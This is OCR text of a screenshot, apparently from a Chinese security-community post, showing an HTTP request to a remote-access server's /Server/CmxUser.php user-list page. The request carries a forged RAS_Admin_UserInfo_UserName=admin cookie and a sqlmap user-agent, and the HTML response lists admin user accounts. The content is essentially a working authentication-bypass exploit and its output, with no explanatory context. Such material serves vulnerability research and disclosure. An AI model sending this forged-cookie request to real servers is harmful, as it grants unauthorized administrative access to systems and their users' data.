 Go Cancel < > Target: http://10.100.100.133:8088 ?
Request
Raw Params Headers Hex
GET /Server/CmxUser.php?pgid=UserList HTTP/1.1
Cache-control: no-cache
User-agent: sqlmap/1.5.5.12#dev (http://sqlmap.org)
Referer: http://10.100.100.133:8088/Server/CmxUserMap_1.php
Host: 10.100.100.133:8088
Cookie: RAS_Admin_UserInfo_UserName=admin
Accept: */*
Accept-encoding: gzip,deflate
Connection: close
Response
Raw Headers Hex HTML Render SSTVINFO SSTVINFO
<TABLE class="nm-list" border="0" cellspacing="0" cellpadding="0" ID="TABLE_28"
width="100%" bgcolor="#CCCCCC">
<TR><TD><TABLE width="100%" border="0" ID="TABLE_29" cellspacing="1" cellpadding="2">
<TR class="nm-list" bgcolor="">
<TD class="nm-heading">名称</TD>
<TD class="nm-heading">eKey绑定</TD>
<TD class="nm-heading">验证类型</TD>
<TD class="nm-heading">机器绑定</TD>
<TD class="nm-heading">时间限制</TD>
<TD class="nm-heading">最后登录</TD>
<TD class="nm-heading" WIDTH="14"></TD>
</TR>
<TR class="nm-row" bgcolor="#FFFFFF" NAME="TR_NAME" ID="TR_1">
<TD class="nm-row" ><A HREF="?pgid=User_Show&ID=36">admin</A></TD>
<TD class="nm-row" ><SPAN ID="usingeKey">不绑定</SPAN></TD>
<TD class="nm-row" ><SPAN ID="AppLoginType">普通型</SPAN></TD>
<TD class="nm-row" ><SPAN ID="MachineAmount">否</SPAN></TD>
<TD class="nm-row" ><SPAN ID="TimeType">不限制</SPAN></TD>
<TD class="nm-row" ><SPAN ID="LastLoginTime"></SPAN></TD>
<TD class="nm-row" align='right' width=14><INPUT TYPE="CHECKBOX" VALUE="36"
NAME="UserID[1]" ID="UserID_1"></TD>
</TR>
先知社区